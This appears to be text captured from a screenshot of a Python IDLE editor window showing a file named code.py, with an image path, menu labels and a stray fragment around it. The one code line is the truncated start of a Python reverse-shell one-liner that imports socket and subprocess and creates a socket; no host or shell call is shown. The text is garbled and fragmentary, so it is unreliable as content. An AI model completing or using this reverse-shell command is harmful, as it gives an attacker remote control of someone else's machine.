 *code.py - C:\Users\xcent\Desktop\code.py (3.7.2)*
File Edit Format Run Options Window Help
Minimieren
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC
Att